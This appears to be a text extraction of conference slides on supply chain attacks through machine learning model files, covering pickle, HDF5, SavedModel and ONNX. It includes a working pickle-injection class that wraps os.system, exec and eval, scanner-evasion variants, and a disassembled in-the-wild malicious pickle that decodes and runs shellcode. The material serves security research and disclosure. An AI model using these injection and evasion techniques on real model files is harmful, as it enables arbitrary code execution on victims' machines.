# MALICE IN CHAINS

Supply Chain Attacks using Machine Learning Models

Marta Janus, Tom Bonner, Eoin Wickens



## WHO ARE WE



- HiddenLayer's **Synaptic Adversarial Intelligence** Team (SAI)
- Researching attacks against machine learning and overall **security of AI systems**
- Combined **60+ years of experience** in:
	- threat intelligence
	- threat hunting & malware analysis
	- reverse engineering
	- vulnerability research
	- digital forensics & incident response
	- data science & machine learning



**TOM BONNER VP of Research** 



**KIERAN EVANS Principal Security Researcher** 



**MARTA JANUS Principal Security Researcher** 



#### **RYAN TRACEY Principal Security Researcher**



WICKFNS **Technical Research Director** 



**KASIMIR SCHIII 7 Principal Security Researcher** 

- 1. Supply chain attacks using ML models Intro
- 2. Hijacking ML model serialization formats
	- PyTorch / sklearn: pickle
	- Keras: HDF5
	- TensorFlow: SavedModel
	- ONNX
- 3. Model steganography
- 4. Hijacking safetensors conversion on Hugging Face
- 5. Odds and ends
- 6. Way forward

## **ERA OF ML MODELS**

#### You

Write a Python script to perform Binary search



Your everyday AI companion

#### **Copilot**

Certainly! Below is a Python script that demonstrates how t

#### Python

```
def binary_search(arr, target):
    mmu
    Performs binary search on a sorted list.
```
#### Args:

arr (list): A sorted list of elements. target: The element to search for.

#### **MV** You

Design a database schema for an online merch store.

⋒

DALL-E

**History Collections** 

#### **ChatGPT**

Designing a database schema for an online merch store inv tables and establishing relationships between them. Here's

#### 1. Users Table:

- UserID (Primary Key)
- Username
- Email

## **ERA OF ML MODELS**



Finance



Energy



Manufacturing





Healthcare





Telecommunication



Ħ,

**Real Estate** 

E-commerce



**Pervasive Use of AI** 

On average, companies 1,689



Al models in production.



#### **HUGGING FACE**



## ERA OF SUPPLY CHAIN ATTACKS



## SECURITY OF ML IS LAGGING BEHIND

#### **Insecure code**

**Often vulnerable by design**

**No digital signatures / certs** 

**No integrity checks**

**No malware scanning**

Warning: The pickle module is not secure. Only unpickle data you trust.

It is possible to construct malicious pickle data which will execute arbitrary code during unpickling. Never unpickle data that could have come from an untrusted source, or that could have been tampered with.

Warning: The marshal module is not intended to be secure against erroneous or maliciously constructed data. Never unmarshal data received from an untrusted or unauthenticated source.

Caution: TensorFlow models are code and it is important to be careful with untrusted code. securely.

Hi! We've decided that the issue you reported is not severe enough for us to track it as a security bug. When we file a security vulnerability to product teams, we impose monitoring and escalation processes for teams to follow, and the security risk described in this report does not meet the threshold that we require for this type of escalation on behalf of the security team.

Users are recommended to run untrusted models in a sandbox.



## WHAT COULD POSSIBLY GO WRONG?





- 1. Supply chain attacks using ML models Intro
- 2. Hijacking ML model serialization formats
	- PyTorch / sklearn: pickle
	- Keras: HDF5
	- TensorFlow: SavedModel
	- ONNX
- 3. Model steganography
- 4. Hijacking safetensors conversion on Hugging Face
- 5. Odds and ends
- 6. Way forward

## ML MODELS ARE JUST FILES

#### **AND AS SUCH CAN BE EXPLOITED / INFECTED WITH MALWARE**

- **● Bugs** in model file formats allow for **arbitrary code execution**
- Models can be used as **initial foothold in supply chain attacks**
- **● Sensitive data** can be **exfiltrated** through ML models
- Model hijacking can allow for further tampering of AI systems

#### resnet18-f37072fd  $-$ version 2 bytes data.pkl **12 KB** data layer4.1.conv2.weight 9.4 MB 9.4 MB layer4.1.conv1.weight layer4.0.downsample.weight 524 KB layer4.0.conv2.weight 9.4 MB layer4.0.conv1.weight 4.7 MB layer3.1.conv2.weight  $2.4MB$

#### **Model structure**

**Model tensors**

### ML SERIALIZATION FORMATS



**And great many more…**



- 1. Supply chain attacks using ML models Intro
- 2. Hijacking ML model serialization formats
	- PyTorch / sklearn: pickle
	- Keras: HDF5
	- TensorFlow: SavedModel
	- ONNX
- 3. Model steganography
- 4. Hijacking safetensors conversion on Hugging Face
- 5. Odds and ends
- 6. Way forward

### PICKLE FILE FORMAT

#### pickle

A built-in **Python module** for **serialization** and **deserialization** of Python object structures.

- Serialized objects (pickles) are **binaries** and resemble **compiled programs**
- Pickles are **loaded and interpreted** by a simple stack-based **virtual machine**
- Python documentation admits the format is not safe!

#### pickle - Python object serialization

#### Source code: Lib/pickle.pv

The pickle module implements binary protocols for serializing and de-serializing a Python object structure. "Pickling" is the process whereby a Python object hierarchy is converted into a byte stream, and "unpickling" is the inverse operation, whereby a byte stream (from a binary file or bytes-like object) is converted back into an object hierarchy. Pickling (and unpickling) is alternatively known as "serialization", "marshalling," [1] or "flattening": however, to avoid confusion, the terms used here are "pickling" and "unpickling".

Warning: The pickle module is not secure. Only unpickle data you trust.

It is possible to construct malicious pickle data which will execute arbitrary code during unpickling. Never unpickle data that could have come from an untrusted source, or that could have been tampered with.

Consider signing data with hmac if you need to ensure that it has not been tampered with.

Safer serialization formats such as json may be more appropriate if you are processing untrusted data. See Comparison with json.

### PICKLE SERIALIZATION

import pickle data =  $\{$ "Key\_1": "Value\_1"}  $filename = "data.plot!"$ 

# Pickle the data and save it to the file with open(filename, "wb") as file: pickle.dump(data, file)





### PICKLE SERIALIZATION



 $\leq$ 

- Implements about 70 instructions
- **● Four** of these VM instructions **allow for code execution**
- The **GLOBAL,** and **STACK\_GLOBAL and INST** instructions can be used to **import any Python class or module**
- Then, the **REDUCE** instruction can be used to **apply arguments** to the previously imported function

#### cpython / Lib / pickle.py



## PICKLE INJECTION

```
class PickleInject():
    """Base class for pickling injected commands"""
   def init (self, args, command=None):
       self. command = commandself. args = argsdef reduce (self):
       return self.command, (self.args,)
class System( PickleInject):
   """Create os, system command"""
   def init (self, args):
       super(). init (args, command=os.system)
class Exec( PickleInject):
    """Create exec command"""
   def init (self, args):
       super(). init (args, command=exec)
class Eval( PickleInject):
   """Create eval command"""
   def init (self, args):
       super(). init (args, command=eval)
```

```
> python picke_inject.py resnet18.pth exec "print('hello')"
> python
>>> import torch
>>> torch.load("resnet18.pth")
hello
OrderedDict([('conv1.weight', Parameter containing:
```

```
> python3 -m pickletools resnet18/data.pkl
    0: \x80 PROTO 2
    2: c GLOBAL '__builtin__ exec'
   20: q BINPUT 0
   22: X BINUNICODE "print('hello')"
  41: q BINPUT 1
   43: \x85 TUPLE1
   44: q BINPUT 2
   46: R REDUCE
```


#### > fickling --check-safety resnet18/data.pkl

**…**

**Call to `\_rebuild\_tensor\_v2(...)` can execute arbitrary code and is inherently unsafe** Call to ` rebuild parameter(...)` can execute arbitrary code and is inherently unsafe **Call to `\_var329.update(...)` can execute arbitrary code and is inherently unsafe Call to `exec(...)` is almost certainly evidence of a malicious pickle file**

 $\times$ 





## **PICKLE INJECTION - EVADING SCANNERS**

```
class RunPy(_PickleInject):
    """Create runpy command"""
    def init (self, args):
       import runpy
        super(). init (args, command=runpy. run_code)
   def reduce (self):
        return self.command, (self.args, {})
```
#### runpy — Locating and executing Python modules

Source code: Lib/runpy.py

The runpy module is used to locate and run Python modules without importing them first. Its main use is to implement the  $-m$  command line switch that allows scripts to be located using the Python module namespace rather than the filesystem.

```
class execWrapper( PickleInject):
   """Create execWrapper command"""
   def __init_(self, args):
        from torch.jit import unsupported_tensor_ops
        super(). init (args, command=unsupported tensor ops.execWrapper)
   def reduce (self):
        return self.command, (self.args, {}, {})
```


## WOULD YOU PICKLE A PICKLE ?







### IT'S ALREADY HAPPENING

\x80 proto: 3 \x63 global\_opcode: builtins exec \x71 binput: 0 \x58 binunicode: import ctypes, urllib.request, codecs, base64 AbCCDeBsaaSSfKK2 = "WEhobVkxeDRORGhj" // shellcode, truncated AbCCDe = base64.b64decode(base64.b64decode(AbCCDeBsaaSSfKK2)) AbCCDe =codecs.escape\_decode(AbCCDe)[0]  $AbCCDe = bytearray(AbCCDe)$ ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c\_uint64 ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c\_int(0), cty buf = (ctypes.c\_char \* len(AbCCDe)).from\_buffer(AbCCDe) ctypes.windll.kernel32.RtlMoveMemory(ctypes.c\_uint64(ptr), buf handle = ctypes.windll.kernel32.CreateThread(ctypes.c\_int(0), ctypes.windll.kernel32.WaitForSingleObject(ctypes.c\_int(handle \x71 binput: 1 \x85 tuple1 \x71 binput: 2 \x52 reduce \x71 binput: 3 \x2e stop

